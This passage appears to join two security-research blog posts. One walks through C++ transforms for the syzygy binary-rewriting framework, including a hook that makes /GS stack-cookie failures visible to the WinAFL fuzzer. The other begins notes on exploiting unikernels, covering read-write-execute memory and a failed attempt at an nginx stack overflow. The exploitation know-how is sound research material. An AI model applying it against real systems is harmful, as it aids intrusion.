    [+0x018] name_            : 0xbb96c8 : "_RTC_CheckEsp"
    [+0x01c] compiland_name_  : 0x4c5260 : "f:\binaries\Intermediate\vctools\msvcrt.nativeproj_607447030\objd\x86\_stack_.obj"
[...]

Perfect - that's what we sort of guessed! The last one is just the compiler adding Run-Time Error Checks on us.

Let's have a closer look to the first reference. The references_ member is a hash table of offsets and instances of reference.

// Map of references that this block makes to other blocks.
typedef std::map<Offset, Reference> ReferenceMap;

The offset tells you where exactly in the foo block there is a reference; in our case we can see that the first reference is at offset 57 from the base of the block. If you start IDA real quick and browse at this address, you will see that it points one byte after the PUSH opcode (pointing exactly on the reference to the _Format string):

.text:004010C8 68 20 41 40 00 push    offset _Format  ; "Binary rewriting with syzygy\n"

Another interesting bit I didn't mention earlier is that naturally the data_ field backs the actual content of the Block:

0:000> u @@c++(block->data_)
0049ef50 55              push    ebp
0049ef51 8bec            mov     ebp,esp
0049ef53 81eccc000000    sub     esp,0CCh
0049ef59 53              push    ebx
0049ef5a 56              push    esi
0049ef5b 57              push    edi
0049ef5c 8dbd34ffffff    lea     edi,[ebp-0CCh]
0049ef62 b933000000      mov     ecx,33h

foo_disassview.png
Last but not least, I mentioned SourceRanges (you can see it as a vector of pairs describing data ranges from the binary to the content in memory) before, so let's dump it to see what it looks like:
0:000> dx -r1 (*((instrument!core::AddressRangeMap<core::AddressRange<int,unsigned int>,core::AddressRange<core::detail::AddressImpl<0>,unsigned int> > *)0x4bd36c))
    [+0x000] range_pairs_     : { size=1 }
0:000> dx -r1 (*((instrument!std::vector<std::pair<core::AddressRange<int,unsigned int>,core::AddressRange<core::detail::AddressImpl<0>,unsigned int> >,std::allocator<std::pair<core::AddressRange<int,unsigned int>,core::AddressRange<core::detail::AddressImpl<0>,unsigned int> > > > *)0x4bd36c))
    [0]              : {...}, {...}
0:000> dx -r1 (*((instrument!std::pair<core::AddressRange<int,unsigned int>,core::AddressRange<core::detail::AddressImpl<0>,unsigned int> > *)0x4da1c8))
    first            [Type: core::AddressRange<int,unsigned int>]
    second           [Type: core::AddressRange<core::detail::AddressImpl<0>,unsigned int>]
0:000> dx -r1 (*((instrument!core::AddressRange<int,unsigned int> *)0x4da1c8))
    [+0x000] start_           : 0
    [+0x004] size_            : 0x5b
0:000> dx -r1 (*((instrument!core::AddressRange<core::detail::AddressImpl<0>,unsigned int> *)0x4da1d0))
    [+0x000] start_           [Type: core::detail::AddressImpl<0>]
    [+0x004] size_            : 0x5b
0:000> dx -r1 (*((instrument!core::detail::AddressImpl<0> *)0x4da1d0))
    [+0x000] value_           : 0x1090 [Type: unsigned int]

In this SourceRanges, we have a mapping from the DataRange (RVA 0, size 0x5B), to the SourceRange (RVA 0x1090, size 0x5B - which matches the previous IDA screen shot, obviously). We will come back to those once we have actually modified / rewritten the blocks to see what happens to the SourceRanges.

enum AddressType : uint8_t {
  kRelativeAddressType,
  kAbsoluteAddressType,
  kFileOffsetAddressType,
};

// This class implements an address in a PE image file.
// Addresses are of three varieties:
// - Relative addresses are relative to the base of the image, and thus do not
//   change when the image is relocated. Bulk of the addresses in the PE image
//   format itself are of this variety, and that's where relative addresses
//   crop up most frequently.
// This class is a lightweight wrapper for an integer, which can be freely
// copied. The different address types are deliberately assignment
// incompatible, which helps to avoid confusion when handling different
// types of addresses in implementation.
template <AddressType kType>
class AddressImpl {};

// A virtual address relative to the image base, often termed RVA in
// documentation and in data structure comments.
using RelativeAddress = detail::AddressImpl<kRelativeAddressType>;

Now that you have been introduced to the main concepts, it is time for me to walk you through two small applications.

CallGraphAnalysis

The plan

As the framework exposes all the information you need to rewrite and analyze binary, you are also free to just analyze a binary and not modify a single bit. In this example let's make a Block transform and generate a graph of the relationship between code Blocks (functions). As we are interested in exploring the whole binary and every single code Block, we subclass IterativeTransformImpl:

// Declares a BlockGraphTransform implementation wrapping the common transform
// that iterates over each block in the image.


// An implementation of a BlockGraph transform encapsulating the simple pattern
// of Pre, per-block, and Post functions. The derived class is responsible for
// implementing 'OnBlock' and 'name', and may optionally override Pre and
// Post. The derived type needs to also define the static public member
// variable:
//
//   static const char DerivedType::kTransformName[];
//
// @tparam DerivedType the type of the derived class.
template<class DerivedType>
class IterativeTransformImpl
    : public NamedBlockGraphTransformImpl<DerivedType> { };

Doing so allows us define Pre / Post functions, and an OnBlock function that gets called for every Block encountered in the image. This is pretty handy as I can define an OnBlock callback to mine the information we want for every Block, and define Post to process the data I have accumulated if necessary.

The OnBlock function should be pretty light as we only want to achieve a couple of things:

  1. Make sure we are dealing with a code Block (and not data),
  2. Walk every referrers and store pairs of [ReferrerBlock, CurrentBlock] in a container.

Implementation

The first thing to do is to create a C++ class named CallGraphAnalysis, declared in doare_transform.h and defined in doare_transform.cc. Those files are put in the syzygy/instrument/transforms directory where all others transforms live in:

D:\syzygy\src>git status
On branch dev-doare1
Changes to be committed:
  (use "git reset HEAD <file>..." to unstage)

        new file:   syzygy/instrument/transforms/doare_transforms.cc
        new file:   syzygy/instrument/transforms/doare_transforms.h

In order to get it compiled we also need to modify the instrument.gyp project file:

D:\syzygy\src>git diff syzygy/instrument/instrument.gyp
diff --git a/syzygy/instrument/instrument.gyp b/syzygy/instrument/instrument.gyp
index 464c5566..c0eceb87 100644
--- a/syzygy/instrument/instrument.gyp
+++ b/syzygy/instrument/instrument.gyp
@@ -68,6 +70,8 @@
          'transforms/branch_hook_transform.h',
          'transforms/coverage_transform.cc',
          'transforms/coverage_transform.h',
+        'transforms/doare_transforms.cc',
+        'transforms/doare_transforms.h',
          'transforms/entry_call_transform.cc',
          'transforms/entry_call_transform.h',
          'transforms/entry_thunk_transform.cc',

The gyp file is basically used to generate Ninja project files - which means that if you don't regenerate the Ninja files from the updated version of this gyp file, you will not be compiling your new code. In order to force a regeneration, you can invoke the depot_tools command: gclient runhooks.

At this point we are ready to get our class coded up; here is the class declaration I have:

// Axel '0vercl0k' Souchet - 26 Aug 2017

#ifndef SYZYGY_INSTRUMENT_TRANSFORMS_DOARE_TRANSFORMS_H_
#define SYZYGY_INSTRUMENT_TRANSFORMS_DOARE_TRANSFORMS_H_

#include "base/logging.h"
#include "syzygy/block_graph/transform_policy.h"
#include "syzygy/block_graph/transforms/iterative_transform.h"
#include "syzygy/block_graph/transforms/named_transform.h"

namespace instrument {
namespace transforms {

typedef block_graph::BlockGraph BlockGraph;
typedef block_graph::BlockGraph::Block Block;
typedef block_graph::TransformPolicyInterface TransformPolicyInterface;

class CallGraphAnalysis
    : public block_graph::transforms::IterativeTransformImpl<
          CallGraphAnalysis> {
  public:
  CallGraphAnalysis()
      : edges_(),
        main_block_(nullptr),
        total_blocks_(0),
        total_code_blocks_(0) {}

  static const char kTransformName[];

  // Functions needed for IterativeTransform.
  bool OnBlock(const TransformPolicyInterface* policy,
                BlockGraph* block_graph,
                Block* block);

  private:
  std::list<std::pair<Block*, Block*>> edges_;
  Block* main_block_;

  // Stats.
  size_t total_blocks_;
  size_t total_code_blocks_;
};

}  // namespace transforms
}  // namespace instrument

#endif  // SYZYGY_INSTRUMENT_TRANSFORMS_DOARE_TRANSFORMS_H_

After declaring it, the interesting part for us is to have a look at the OnBlock method:

bool CallGraphAnalysis::OnBlock(const TransformPolicyInterface* policy,
                                BlockGraph* block_graph,
                                Block* block) {
  total_blocks_++;

  if (block->type() != BlockGraph::CODE_BLOCK)
    return true;

  if (block->attributes() & BlockGraph::GAP_BLOCK)
    return true;

  VLOG(1) << __FUNCTION__ << ": " << block->name();
  if (block->name() == "main") {
    main_block_ = block;
  }

  // Walk the referrers of this block.
  for (const auto& referrer : block->referrers()) {
    Block* referrer_block(referrer.first);

    // We are not interested in non-code referrers.
    if (referrer_block->type() != BlockGraph::CODE_BLOCK) {
      continue;
    }

    VLOG(1) << referrer_block->name() << " -> " << block->name();

    // Keep track of the relation between the block & its referrer.
    edges_.emplace_back(referrer_block, block);
  }

  total_code_blocks_++;
  return true;
}

The first step of the method is to make sure that the Block we are dealing with is a block we want to analyze. As I have explained before, Blocks are not exclusive code Blocks. That is the reason why we check the type of the block to only accepts code Blocks. Another type of Block that syzygy artificially creates (it has no existence in the image being analyzed) is called a GAP_BLOCK; which is basically a block that fills a gap in the address space. For that reason we also skip those blocks.

At this point we have a code Block and we can start to mine whatever information needed: name, size, referrers, etc. As the thing we are mostly interested about is the relationships between the code Blocks, we have to walk the referrers. The only thing to be wary about is to also exclude data Blocks (a function pointer table would be a data Block referencing a code Block for example) there. After this minor filtering we can just add the two pointers into the container.

I am sure at this stage you are interested in compiling it, and get it to run on a binary. To do that we need to add the plumbing necessary to surface it to instrument.exe tool. First thing you need is an instrumenter, we declare it in doare_instrumenter.h and define it in doare_instrumenter.cc in the syzygy/instrument/instrumenters directory:

D:\syzygy\src>git status
On branch dev-doare1
Changes to be committed:
  (use "git reset HEAD <file>..." to unstage)

        new file:   syzygy/instrument/instrumenters/doare_instrumenter.cc
        new file:   syzygy/instrument/instrumenters/doare_instrumenter.h

An instrumenter is basically a class that encapsulate the configuration and the invocation of one or several transforms. The instrumenter can receive options passed by the application, thus can set configuration flags when invoking the transforms, etc. You could imagine parsing a configuration file here, or doing any preparation needed by your transform. Then, the instrumenter registers the transform against the Relinker object (a bit like the pass manager in LLVM if you want to think about it this way).

Anyway, as our transform is trivial we basically don't need any of this "preparation"; so let's settle for the least required:

// Axel '0vercl0k' Souchet - 26 Aug 2017

#ifndef SYZYGY_INSTRUMENT_INSTRUMENTERS_DOARE_INSTRUMENTER_H_
#define SYZYGY_INSTRUMENT_INSTRUMENTERS_DOARE_INSTRUMENTER_H_

#include "base/command_line.h"
#include "syzygy/instrument/instrumenters/instrumenter_with_agent.h"
#include "syzygy/instrument/transforms/doare_transforms.h"
#include "syzygy/pe/pe_relinker.h"

namespace instrument {
namespace instrumenters {

class DoareInstrumenter : public InstrumenterWithRelinker {
  public:
  typedef InstrumenterWithRelinker Super;

  DoareInstrumenter() : Super() {}

  // From InstrumenterWithRelinker
  bool InstrumentPrepare() override;
  bool InstrumentImpl() override;
  const char* InstrumentationMode() override;

  private:
  // The transform for this agent.
  std::unique_ptr<instrument::transforms::CallGraphAnalysis>
      transformer_callgraph_;

  DISALLOW_COPY_AND_ASSIGN(DoareInstrumenter);
};

}  // namespace instrumenters
}  // namespace instrument

#endif  // SYZYGY_INSTRUMENT_INSTRUMENTERS_DOARE_INSTRUMENTER_H_

The InstrumentPrepare method is where the instrumenter registers the transform against the relinker object:

// Axel '0vercl0k' Souchet - 26 Aug 2017

#include "syzygy/instrument/instrumenters/doare_instrumenter.h"

#include "base/logging.h"
#include "base/values.h"
#include "syzygy/application/application.h"

namespace instrument {
namespace instrumenters {

bool DoareInstrumenter::InstrumentPrepare() {
  return true;
}

bool DoareInstrumenter::InstrumentImpl() {
  transformer_callgraph_.reset(new instrument::transforms::CallGraphAnalysis());

  if (!relinker_->AppendTransform(transformer_callgraph_.get())) {
    LOG(ERROR) << "AppendTransform failed.";
    return false;
  }

  return true;
}

const char* DoareInstrumenter::InstrumentationMode() {
  return "Diary of a reverse engineer";
}
}  // namespace instrumenters
}  // namespace instrument

Like before, we also need to add those two files in the instrument.gyp file and regenerate the Ninja project files via the gclient runhooks command:

D:\syzygy\src>git diff syzygy/instrument/instrument.gyp
diff --git a/syzygy/instrument/instrument.gyp b/syzygy/instrument/instrument.gyp
index 464c5566..c0eceb87 100644
--- a/syzygy/instrument/instrument.gyp
+++ b/syzygy/instrument/instrument.gyp
@@ -36,6 +36,8 @@
          'instrumenters/bbentry_instrumenter.h',
          'instrumenters/coverage_instrumenter.cc',
          'instrumenters/coverage_instrumenter.h',
+        'instrumenters/doare_instrumenter.h',
+        'instrumenters/doare_instrumenter.cc',
          'instrumenters/entry_call_instrumenter.cc',
          'instrumenters/entry_call_instrumenter.h',
          'instrumenters/entry_thunk_instrumenter.cc',
@@ -68,6 +70,8 @@
          'transforms/branch_hook_transform.h',
          'transforms/coverage_transform.cc',
          'transforms/coverage_transform.h',
+        'transforms/doare_transforms.cc',
+        'transforms/doare_transforms.h',
          'transforms/entry_call_transform.cc',
          'transforms/entry_call_transform.h',
          'transforms/entry_thunk_transform.cc',

The last step for us is to surface our instrumenter to the main of the application. I just add a mode called doare that you can set via the --mode switch, and if the flag is specified it instantiates the newly born DoareInstrumenter.

D:\syzygy\src>git diff syzygy/instrument/instrument_app.cc
diff --git a/syzygy/instrument/instrument_app.cc b/syzygy/instrument/instrument_app.cc
index 72bb40b8..c54258d8 100644
--- a/syzygy/instrument/instrument_app.cc
+++ b/syzygy/instrument/instrument_app.cc
@@ -29,6 +29,7 @@
  #include "syzygy/instrument/instrumenters/bbentry_instrumenter.h"
  #include "syzygy/instrument/instrumenters/branch_instrumenter.h"
  #include "syzygy/instrument/instrumenters/coverage_instrumenter.h"
+#include "syzygy/instrument/instrumenters/doare_instrumenter.h"
  #include "syzygy/instrument/instrumenters/entry_call_instrumenter.h"
  #include "syzygy/instrument/instrumenters/entry_thunk_instrumenter.h"
  #include "syzygy/instrument/instrumenters/flummox_instrumenter.h"
@@ -41,7 +42,7 @@ static const char kUsageFormatStr[] =
      "Usage: %ls [options]\n"
      "  Required arguments:\n"
      "    --input-image=<path> The input image to instrument.\n"
-    "    --mode=afl|asan|bbentry|branch|calltrace|coverage|flummox|profile\n"
+    "    --mode=afl|asan|bbentry|branch|calltrace|coverage|doare|flummox|profile\n"
      "                            Specifies which instrumentation mode is to\n"
      "                            be used. If this is not specified it is\n"
      "                            equivalent to specifying --mode=calltrace\n"
@@ -192,6 +193,8 @@ bool InstrumentApp::ParseCommandLine(const base::CommandLine* cmd_line) {
            instrumenters::EntryThunkInstrumenter::CALL_TRACE));
      } else if (base::LowerCaseEqualsASCII(mode, "coverage")) {
        instrumenter_.reset(new instrumenters::CoverageInstrumenter());
+    } else if (base::LowerCaseEqualsASCII(mode, "doare")) {
+      instrumenter_.reset(new instrumenters::DoareInstrumenter());
      } else if (base::LowerCaseEqualsASCII(mode, "flummox")) {
        instrumenter_.reset(new instrumenters::FlummoxInstrumenter());
      } else if (base::LowerCaseEqualsASCII(mode, "profile")) {

This should be it! Recompiling the instrument project should be enough to be able to invoke the transform and see some of our debug messages:

D:\Downloads\syzygy\src>ninja -C out\Release instrument
ninja: Entering directory `out\Release'
[4/4] LINK_EMBED instrument.exe

D:\Downloads\syzygy\src>out\Release\instrument.exe --input-image=out\Release\instrument.exe --output-image=nul --mode=doare --verbose
[...]
[0902/120452:VERBOSE1:doare_transforms.cc(22)] instrument::transforms::CallGraphAnalysis::OnBlock: block_graph::BlockGraph::AddressSpace::GetBlockByAddress
[0902/120452:VERBOSE1:doare_transforms.cc(36)] pe::`anonymous namespace'::Decompose -> block_graph::BlockGraph::AddressSpace::GetBlockByAddress
[0902/120452:VERBOSE1:doare_transforms.cc(36)] pe::`anonymous namespace'::Decompose -> block_graph::BlockGraph::AddressSpace::GetBlockByAddress
[...]

Visualize it?

As I was writing this I figured it might be worth to spend a bit of time trying to visualize this network to make it more attractive for the readers. So I decided to use visjs and the Post callback to output the call-graph in a way visjs would understand:

bool CallGraphAnalysis::PostBlockGraphIteration(
    const TransformPolicyInterface* policy,
    BlockGraph* block_graph,
    Block* header_block) {
  VLOG(1) << "      Blocks found: " << total_blocks_;
  VLOG(1) << " Code Blocks found: " << total_code_blocks_;

  if (main_block_ == nullptr) {
    LOG(ERROR) << "A 'main' block is mandatory.";
    return false;
  }

  // Now we walk the graph from the 'main' block, with a BFS algorithm.
  uint32_t idx = 0, level = 0;
  std::list<std::pair<Block*, Block*>> selected_edges;
  std::map<Block*, uint32_t> selected_nodes;
  std::map<Block*, uint32_t> selected_nodes_levels;
  std::set<Block*> nodes_to_inspect{main_block_};
  while (nodes_to_inspect.size() > 0) {
    // Make a copy of the node to inspect so that we can iterate
    // over them.
    std::set<Block*> tmp = nodes_to_inspect;

    // The node selected to be inspected in the next iteration of
    // the loop will be added in this set.
    nodes_to_inspect.clear();

    // Go through every nodes to find to what nodes they are connected
    // to.
    for (const auto& node_to_inspect : tmp) {
      // Assign an index and a level to the node.
      selected_nodes.emplace(node_to_inspect, idx++);
      selected_nodes_levels[node_to_inspect] = level;

      // Now let's iterate through the edges to find to what nodes, the current
      // one is connected to.
      for (const auto& edge : edges_) {
        // We are interested to find edges connected to the current node.
        if (edge.first != node_to_inspect) {
          continue;
        }

        // Get the connected node and make sure we haven't handled it already.
        Block* to_block(edge.second);
        if (selected_nodes.count(to_block) > 0) {
          continue;
        }

        selected_nodes.emplace(to_block, idx++);
        selected_nodes_levels[to_block] = level + 1;

        // If it's a
        selected_edges.emplace_back(node_to_inspect, to_block);

        // We need to analyze this block at the next iteration (level + 1).
        nodes_to_inspect.insert(to_block);
      }
    }

    // Bump the level as we finished analyzing the nodes we wanted to inspect.
    level++;
  }

  std::cout << "var nodes = new vis.DataSet([" << std::endl;
  for (const auto& node : selected_nodes) {
    Block* block(node.first);
    const char* compiland_path = block->compiland_name().c_str();
    const char* compiland_name = strrchr(compiland_path, '\\');
    char description[1024];

    if (compiland_name != nullptr) {
      compiland_name++;
    } else {
      compiland_name = "Unknown";
    }

    uint32_t level = selected_nodes_levels[block];
    _snprintf_s(description, ARRAYSIZE(description), _TRUNCATE,
                "RVA: %p<br>Size: %d<br>Level: %d<br>Compiland: %s",
                (void*)block->addr().value(), block->size(), level,
                compiland_name);

    std::cout << "  { id : " << node.second << ", label : \"" << block->name()
              << "\", "
              << "title : '" << description << "', group : " << level
              << ", value : " << block->size() << " }," << std::endl;
  }
  std::cout << "]);" << std::endl
            << std::endl;

  std::cout << "var edges = new vis.DataSet([" << std::endl;
  for (const auto& edge : selected_edges) {
    std::cout << "  { from : " << selected_nodes.at(edge.first)
              << ", to : " << selected_nodes.at(edge.second) << " },"
              << std::endl;
  }
  std::cout << "]);" << std::endl;
  return true;
}

The above function basically starts to walk the network from the main function and do a BFS algorithm (that allows us to define levels for each Block). It then outputs two sets of data: the nodes, and the edges.

If you would like to check out the result I have uploaded an interactive network graph here: network.afl-fuzz.exe.html. Even though it sounds pretty useless, it looks pretty cool!

SecurityCookieCheckHookTransform

The problem

The idea for this transform came back when I was playing around with WinAFL; I encountered a case where one of the test-case triggered a /GS violation in a harness program I was fuzzing. Buffer security checks are a set of compiler and runtime instrumentation aiming at detecting and preventing the exploitation of stack-based buffer overflows. A cookie is placed on the stack by the prologue of the protected function in between the local variables of the stack-frame and the saved stack pointer / saved instruction pointer. The compiler instruments the code so that before the function returns, it invokes a check function (called __security_check_cookie) that ensure the integrity of the cookie.

; void __fastcall __security_check_cookie(unsigned int cookie)
@__security_check_cookie@4 proc near
cookie= dword ptr -4
    cmp     ecx, ___security_cookie
    repne jnz short failure
    repne retn
failure:
    repne jmp ___report_gsfailure
@__security_check_cookie@4 endp

If the cookie matches the secret, everything is fine, the function returns and life goes on. If it does not, it means something overwrote it and as a result the process needs to be killed. The way the check function achieves this is by raising an exception that the process cannot even catch itself; which makes sense if you think about it as you don't want an attacker to be able to hijack the exception.

On recent version of Windows, this is achieved via a fail-fast exception or by invoking [UnhandledExceptionFilter](https://msdn.microsoft.com/en-us/library/windows/desktop/ms681401(v=vs.85).aspx) (after forcing the top level exception filter to 0) and terminating the process (done by __raise_securityfailure).

; void __cdecl __raise_securityfailure(_EXCEPTION_POINTERS *const exception_pointers)
___raise_securityfailure proc near
exception_pointers= dword ptr  8
    push    ebp
    mov     ebp, esp
    push    0
    call    ds:__imp__SetUnhandledExceptionFilter@4
    mov     eax, [ebp+exception_pointers]
    push    eax
    call    ds:__imp__UnhandledExceptionFilter@4
    push    0C0000409h
    call    ds:__imp__GetCurrentProcess@0
    push    eax
    call    ds:__imp__TerminateProcess@8
    pop     ebp
    retn
___raise_securityfailure endp

Funny enough - if this sounds familiar - turns out I have encountered this very problem a while back and you can read the story here: Having a Look at the Windows' User/Kernel Exceptions Dispatcher.

The thing is when you are fuzzing, this is exactly the type of thing you would like to be aware of. WinAFL uses an in-process exception handler to do the crash monitoring part which means that this type of crashes would not go through the crash monitoring. Bummer.

The solution

I started evaluating syzygy with this simple task: making the program crash with a regular exception (that can get caught by an in-process exception handler). I figured it would be a walk in the park, as I basically needed to apply very little transformation to the binary to make this work.

First step is to define a transform as in the previous example. This time I subclass NamedBlockGraphTransformImpl which wants me to implement a TransformBlockGraph method that receives: a transform policy (used to make decision before applying transformation), the graph (block_graph) and a data Block that represents the PE header of our image (header_block):

class SecurityCookieCheckHookTransform
    : public block_graph::transforms::NamedBlockGraphTransformImpl<
          SecurityCookieCheckHookTransform> {
  public:
  SecurityCookieCheckHookTransform() {}

  static const char kTransformName[];
  static const char kReportGsFailure[];
  static const char kSyzygyReportGsFailure[];
  static const uint32_t kInvalidUserAddress;

  // BlockGraphTransformInterface implementation.
  bool TransformBlockGraph(const TransformPolicyInterface* policy,
                            BlockGraph* block_graph,
                            BlockGraph::Block* header_block) final;
};

As I explained a bit earlier, the BlockGraph is the top level container of Blocks. This is what I walk through in order to find our Block of interest. The Block of interest for us has the name __report_gsfailure:

BlockGraph::Block* report_gsfailure = nullptr;
BlockGraph::BlockMap& blocks = block_graph->blocks_mutable();
for (auto& block : blocks) {
  std::string name(block.second.name());
  if (name == kReportGsFailure) {
    report_gsfailure = &block.second;
    break;
  }
}

if (report_gsfailure == nullptr) {
  LOG(ERROR) << "Could not find " << kReportGsFailure << ".";
  return false;
}

The transform tries to be careful by checking that the Block only has a single referrer: which should be the __security_cookie_check Block. If not, I gracefully exit and don't apply the transformation as I am not sure with what I am dealing with.

if (report_gsfailure->referrers().size() != 1) {
  // We bail out if we don't have a single referrer as the only
  // expected referrer is supposed to be __security_cookie_check.
  // If there is more than one, we would rather bail out than take
  // a chance at modifying the behavior of the PE image.
  LOG(ERROR) << "Only a single referrer to " << kReportGsFailure
              << " is expected.";
  return false;
}

At this point, I create a new Block that has only a single instruction designed to trigger a fault every time; to do so I can even use the basic Intel assembler integrated in syzygy. After this, I place this new Block inside the .text section the image (tracked by the BlockGraph as mentioned earlier).

BlockGraph::Section* section_text = block_graph->FindOrAddSection(
    pe::kCodeSectionName, pe::kCodeCharacteristics);

// All of the below is needed to build the instrumentation via the assembler.
BasicBlockSubGraph bbsg;
BasicBlockSubGraph::BlockDescription* block_desc = bbsg.AddBlockDescription(
    kSyzygyReportGsFailure, nullptr, BlockGraph::CODE_BLOCK,
    section_text->id(), 1, 0);

BasicCodeBlock* bb = bbsg.AddBasicCodeBlock(kSyzygyReportGsFailure);
block_desc->basic_block_order.pushf_back(bb);
BasicBlockAssembler assm(bb->instructions().begin(), &bb->instructions());
assm.mov(Operand(Displacement(kInvalidUserAddress)), assm::eax);

// Condense into a block.
BlockBuilder block_builder(block_graph);
if (!block_builder.Merge(&bbsg)) {
  LOG(ERROR) << "Failed to build " << kSyzygyReportGsFailure << " block.";
  return false;
}

DCHECK_EQ(1u, block_builder.new_blocks().size());

Finally, I update all the referrers to point to our new Block, and remove the __report_gsfailure Block as it is effectively now dead-code:

// Transfer the referrers to the new block, and delete the old one.
BlockGraph::Block* syzygy_report_gsfailure =
    block_builder.new_blocks().front();
report_gsfailure->TransferReferrers(
    0, syzygy_report_gsfailure,
    BlockGraph::Block::kTransferInternalReferences);

report_gsfailure->RemoveAllReferences();
if (!block_graph->RemoveBlock(report_gsfailure)) {
  LOG(ERROR) << "Removing " << kReportGsFailure << " failed.";
  return false;
}

Here is what it looks like after our transformation:

; void __fastcall __security_check_cookie(unsigned int cookie)
@__security_check_cookie@4 proc near
cookie = ecx
                cmp     cookie, ___security_cookie
                repne jnz short failure
                repne retn
failure:
                repne jmp loc_426EE6 <- our new __report_gsfailure block

loc_426EE6:
                mov     ds:0DEADBEEFh, eax

One does not simply binary rewrite

It may look like an easy problem without any pitfall, but before settling down on the solution above I actually first tried to rewrite the __security_check_cookie function. I thought it would be cleaner and it was also very easy to do with syzygy. I had to create a new Block, and transfer the referrers to my new block and.. that was it!

Now it was working fine on a bunch of targets on various OSs: Windows 7, Windows 8, Windows 8.1, Windows 10. Until I started notice some instrumented binaries that would not even execute; the loader would not load the binary and I was left with some message box telling me the binary could not be loaded in memory: STATUS_INVALID_IMAGE_FORMAT or 0xc000007b. This was pretty mysterious at first as the instrumented binary would run fine on Windows 7 but not on Windows 10. The instrumented binary also looked instrumented fine - the way I wanted it to be instrumented: all the callers of __security_check_cookie were now calling into my new function and nothing seemed off.

At this point, the only thing I knew was that the PE loader was not happy with the file; so that is where I started my investigation. After hours of back and forth between ntdll and the kernel I found that the CFG [LoadConfigDirectory.GuardCFFunctionTable](https://msdn.microsoft.com/en-us/library/windows/desktop/ms680547(v=vs.85).aspx) table (where the compiler puts all the valid indirect-call targets) embedded in binaries is expected to be ordered from low to high RVAs. I have also realized at this point that one of the referrer of my block was this CFG table, that would get fixed-up with the RVA of wherever the new block was placed by the binary rewriting framework. And of course, in some cases this RVA would end up being greater than the RVA right after in the table... upsetting the loader.

security_cookie_GuardCFFunctionTable.png
All of this to say that even though the framework is robust, binary rewriting can be hard when instrumenting unknown target that may make assumptions on the way their functions look, or how some part of the code / data is laid out, etc. So keep that in mind while playing :).

Last words

In this post I have introduced the syzygy framework, presented some of its strengths as well as limitations, and illustrated what can you do with it on two simple examples. I am hoping to be able to write a second post where I can talk a bit more of two other transforms I have designed to built the static instrumentation mode of WinAFL and how every pieces work together. I would also like to try to see if I can't cook some obfuscation or something of the sort.

As usual you can find the codes on my github here: stuffz/syzygy.

If you can't wait for the next post, you can have already a look at add_implicit_tls_transform.cc and afl_transform.cc.

Last but not least, special shout-outs to my proofreader yrp.

happy unikernels

Intro

Below is a collection of notes regarding unikernels. I had originally prepared this stuff to submit to EkoParty’s CFP, but ended up not wanting to devote time to stabilizing PHP7’s heap structures and I lost interest in the rest of the project before it was complete. However, there are still some cool takeaways I figured I could write down. Maybe they’ll come in handy? If so, please let let me know.

Unikernels are a continuation of turning everything into a container or VM. Basically, as many VMs currently just run one userland application, the idea is that we can simplify our entire software stack by removing the userland/kernelland barrier and essentially compiling our usermode process into the kernel. This is, in the implementation I looked at, done with a NetBSD kernel and a variety of either native or lightly-patched POSIX applications (bonus: there is significant lag time between upstream fixes and rump package fixes, just like every other containerized solution).

While I don’t necessarily think that conceptually unikernels are a good idea (attack surface reduction vs mitigation removal), I do think people will start more widely deploying them shortly and I was curious what memory corruption exploitation would look like inside of them, and more generally what your payload options are like.

All of the following is based off of two unikernel programs, nginx and php5 and only makes use of public vulnerabilities. I am happy to provide all referenced code (in varying states of incompleteness), on request.

Basic ‘Hello World’ Example

To get a basic understanding of a unikernel, we’ll walk through a simple ‘Hello World’ example. First, you’ll need to clone and build (./build-rr.sh) the rumprun toolchain. This will set you up with the various utilities you'll need.

Compiling and ‘Baking’

In a rumpkernel application, we have a standard POSIX environment, minus anything involving multiple processes. Standard memory, file system, and networking calls all work as expected. The only differences lie in the multi-process related calls such as fork(), signal(), pthread_create(), etc. The scope of these differences can be found in the The Design and Implementation of the Anykernel and Rump Kernels [pdf].

From a super basic, standard ‘hello world’ program:

#include <stdio.h>
void main(void)
{
    printf("Hello\n");
}

After building rumprun we should have a new compiler, x86_64-rumprun-netbsd-gcc. This is a cross compiler targeting the rumpkernel platform. We can compile as normal x86_64-rumprun-netbsd-gcc hello.c -o hello-rump and in fact the output is an ELF: hello-rump: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), not stripped. However, as we obviously cannot directly boot an ELF we must manipulate the executable ('baking' in rumpkernel terms).

Rump kernels provide a rumprun-bake shell script. This script takes an ELF from compiling with the rumprun toolchain and converts it into a bootable image which we can then give to qemu or xen. Continuing in our example: rumprun-bake hw_generic hello.bin hello-rump, where the hw_generic just indicates we are targeting qemu.

Booting and Debugging

At this point assuming you have qemu installed, booting your new image should be as easy as rumprun qemu -g "-curses" -i hello.bin. If everything went according to plan, you should see something like:

hello

Because this is just qemu at this point, if you need to debug you can easily attach via qemu’s system debugger. Additionally, a nice side effect of this toolchain is very easy debugging — you can essentially debug most of your problems on the native architecture, then just switch compilers to build a bootable image. Also, because the boot time is so much faster, debugging and fixing problems is vastly sped up.

If you have further questions, or would like more detail, the Rumpkernel Wiki has some very good documents explaining the various components and options.

Peek/Poke Tool

Initially to develop some familiarity with the code, I wrote a simple peek/poke primitive process. The VM would boot and expose a tcp socket that would allow clients read or write arbitrary memory, as well as wrappers around malloc() and free() to play with the heap state. Most of the knowledge here is derived from this test code, poking at it with a debugger, and reading the rump kernel source.

Memory Protections

One of the benefits of unikernels is you can prune components you might not need. For example, if your unikernel application does not touch the filesystem, that code can be removed from your resulting VM. One interesting consequence of this involves only running one process — because there is only one process running on the VM, there is no need for a virtual memory system to separate address spaces by process.

Right now this means that all memory is read-write-execute. I'm not sure if it's possible to configure the MMU in a hypervisor to enforce memory proections without enabling virtual memory, as most of the virtual memory code I've looked at has been related to process separation with page tables, etc. In any case, currently it’s pretty trivial to introduce new code into the system and there shouldn’t be much need to resort to ROP.

nginx

Nginx was the first target I looked at; I figured I could dig up the stack smash from 2013 (CVE-2013-2028) and use that as a baseline exploit to see what was possible. This ultimately failed, but exposed some interesting things along the way.

Reason Why This Doesn’t Work

CVE-2013-2028 is a stack buffer overflow in the nginx handler for chunked requests. I thought this would be a good test as the user controls much of the data on the stack, however, various attempts to trigger the overflow failed. Running the VM in a debugger you could see the bug was not triggered despite the size value being large enough. In fact, the syscall returned an error.

It turns out however that NetBSD has code to prevent against this inside the kernel:

do_sys_recvmsg_so(struct lwp *l, int s, struct socket *so, struct msghdr *mp,
        struct mbuf **from, struct mbuf **control, register_t *retsize) {
// …
        if (tiov->iov_len > SSIZE_MAX || auio.uio_resid > SSIZE_MAX) {
            error = EINVAL;
            goto out;
        }
// …

